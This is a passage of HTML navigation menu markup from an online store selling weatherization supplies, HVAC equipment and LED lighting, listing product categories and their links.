                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherizaton-miscellaneous/painting-supplies/">Painting Supplies</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/rope-caulk-caulk-tubes/">Rope Caulk /Caulk Tubes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/weatherization/weatherstrippingtapes/" data-collapsible="navPages-163">
                        Weatherstripping/Tapes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-163" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/weatherization/weatherstrippingtapes/">All Weatherstripping/Tapes</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherstripping-tapes/weatherstrips-and-weatherseals/">Weatherstrips and Weatherseals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherstripping/door-sweeps-thresholds/">Door Sweeps / Thresholds</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherstripping/tapes/insulation-tapes/">Insulation Tapes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/weatherstripping-door-kits/">Weatherstripping Door Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/weatherization/spray-foam-insulation/" data-collapsible="navPages-84">
                        Spray Foam Insulation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-84" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/weatherization/spray-foam-insulation/">All Spray Foam Insulation</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/spray-foam-insulation/spray-foam-insulation-kits/">Spray Foam Insulation Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/spray-foam-insulation/spray-foam-machines-dispensers/">Spray Foam Machines/Dispensers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/spray-foam-insulation/spray-foam-accesories/">Spray Foam Accesories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/spray-foam-insulation/spray-foam-cans/">Spray Foam Cans</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/spray-foam-insulation/guns-hoses-nozzles/">Guns, Hoses, &amp; Nozzles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/spray-foam-insulation/intumescent-coatings/">Intumescent Coatings</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/vapor-barriers/">Vapor Barriers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/insulation/">Insulation</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/window-and-door-insulation/">Window and Door Insulation</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/pipe-insulation/">Pipe Insulation</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/weatherization/diagnostic-equipment/" data-collapsible="navPages-113">
                        Diagnostic Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-113" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/weatherization/diagnostic-equipment/">All Diagnostic Equipment</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/blower-doors-duct-blasters/">Blower Doors, Duct Blasters</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/weatherization/safety/" data-collapsible="navPages-403">
                        Safety <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-403" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/weatherization/safety/">All Safety</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/weatherization/safety/fire-extinguishers/">Fire Extinguishers</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                                <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.conservationmart.com/hvac-supplies/" data-collapsible="navPages-73">
        HVAC Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-73" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/hvac-supplies/">All HVAC Supplies</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/hvac-supplies/bath-exhaust-fans-and-accessories/" data-collapsible="navPages-106">
                        Bath Exhaust Fans and Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-106" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/hvac-supplies/bath-exhaust-fans-and-accessories/">All Bath Exhaust Fans and Accessories</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/bath-exhaust-fans-and-accessories/bath-exhaust-fans/">Bath Exhaust Fans</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/bath-exhaust-fans/fan-sensors/">Fan Sensors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/bath-exhaust-fans/motor-kits-assemblies-and-accessories/">Motor Kits, Assemblies and Accessories</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/hvac-supplies/air-filtration-purifiers-and-dehumidifiers/" data-collapsible="navPages-79">
                        Air Filtration, Purifiers and Dehumidifiers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-79" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/hvac-supplies/air-filtration-purifiers-and-dehumidifiers/">All Air Filtration, Purifiers and Dehumidifiers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/dehumidifiers/">Dehumidifiers</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/dampers-ducts/">Dampers &amp; Ducts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/heat-pump-water-heaters/">Heat Pump Water Heaters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/hvac-supplies/ventilation/" data-collapsible="navPages-103">
                        Ventilation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/hvac-supplies/ventilation/">All Ventilation</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/energy-and-heat-recovery-ventilators/">Energy and Heat Recovery Ventilators</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/ventilation/portable-fans/">Portable Fans</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/vents-accessories/">Vents &amp; Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/ventilation/fan-and-vent-controls-and-timers/">Fan and Vent Controls and Timers</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/whole-house-fans-and-supply-fans/">Whole House Fans and Supply Fans</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/ceiling-fans/">Ceiling Fans</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/duct-sealing/">Duct Sealing</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/hvac-supplies/portable-air-conditioners-room-air-conditioners/">Portable Air Conditioners, Room Air Conditioners</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                                <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.conservationmart.com/led-lighting-1/" data-collapsible="navPages-266">
        LED Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-266" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-1/">All LED Lighting</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/" data-collapsible="navPages-267">
                        Commercial Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-267" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/">All Commercial Lighting</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/downlights-/">Downlights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/flat-panel-lighting/">Flat Panel Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/high-bays-low-bays-fixtures/">High Bays/Low Bays Fixtures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/troffers/">Troffers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/strip-lighting/">Strip Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/shop-lights/">Shop Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/exterior-lighting/">Exterior Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/retrofit-solutions/">Retrofit Solutions</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lighting/emergency-led/">Emergency LED</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/" data-collapsible="navPages-268">
                        Residential Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-268" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/">All Residential Lighting</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/a19-bulbs/">A19 Bulbs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/a21-and-a23-bulbs/">A21 and A23 Bulbs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/par-and-br-lamps/">PAR and BR Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/candelabras-torpedo-lights/">Candelabras/Torpedo Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/globedecorative-lights/">Globe/Decorative Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/surface-flush-mount-downlights/">Surface/Flush Mount Downlights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/downlights/">Downlights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/mr16-gu10-bulbs/">MR16/GU10 Bulbs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/vintage-lighting/">Vintage Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/residential-lighting/miscellaneous/">Miscellaneous</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/" data-collapsible="navPages-269">
                        Retrofit Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-269" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/">All Retrofit Lighting</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/downlights/">Downlights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/t5-and-t8-lamps/">T5 and T8 Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/t5-and-t8-ready-fixtures/">T5 and T8 Ready Fixtures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/flat-panel-and-strip-kits/">Flat Panel and Strip Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/high-bay-low-bay-kits/">High Bay/Low Bay Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/outdoor-kits/">Outdoor Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/troffer-kits/">Troffer Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/retrofit-lighting/canopy-kits/">Canopy Kits</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/" data-collapsible="navPages-270">
                        Commercial Lamps and Bulbs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-270" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/">All Commercial Lamps and Bulbs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/pl-lamps/">PL Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/gu24/">GU24</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/t5-and-t8-lamps/">T5 and T8 Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/par-lights/">PAR Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/g23/">G23</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/cfl/">CFL</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/commercial-lamps-and-bulbs/vintage-lighting/">Vintage Lighting</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting-2/office-lighting/" data-collapsible="navPages-271">
                        Office Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-271" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-2/office-lighting/">All Office Lighting</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/office-lighting/downlights/">Downlights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/office-lighting/flat-panels/">Flat Panels</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/office-lighting/troffers/">Troffers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/office-lighting/emergency/">Emergency</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/office-lighting/lamps/">Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/office-lighting/retrofits/">Retrofits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/office-lighting/exterior/">Exterior</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting/smart-lighting/">Smart Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/" data-collapsible="navPages-272">
                        Outdoor Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-272" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/">All Outdoor Lighting</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/wall-packs-and-wall-lighting/">Wall Packs and Wall Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/area-lights/">Area Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/corn-lamps/">Corn Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/canopy-lights/">Canopy Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/flood-lights/">Flood Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/bollards/">Bollards</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/dusk-to-dawn/">Dusk to Dawn</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/outdoor-lighting/retrofits/">Retrofits</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting-2/industrial-lighting/" data-collapsible="navPages-273">
                        Industrial Lighting <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-273" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-2/industrial-lighting/">All Industrial Lighting</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/industrial-lighting/vapor-tight-fixtures/">Vapor Tight Fixtures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/industrial-lighting/hazardous-location-lights/">Hazardous Location Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/industrial-lighting/shop-work-dock-lights/">Shop/Work/Dock Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/industrial-lighting/grow-lights/">Grow Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/industrial-lighting/canopy-retrofits/">Canopy Retrofits</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/healthcare-lighting/">Healthcare Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://www.conservationmart.com/led-lighting-2/fluorescent-fixtures-convert-to-led/" data-collapsible="navPages-275">
                        Fluorescent Fixtures Convert to LED <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-275" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.conservationmart.com/led-lighting-2/fluorescent-fixtures-convert-to-led/">All Fluorescent Fixtures Convert to LED</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/fluorescent-fixtures-convert-to-led/t5-lamps/">T5 Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.conservationmart.com/led-lighting-2/fluorescent-fixtures-convert-to-led/t8-lamps/">T8 Lamps</a>
            </li>
            <li class="navPage-subMenu-item-child">
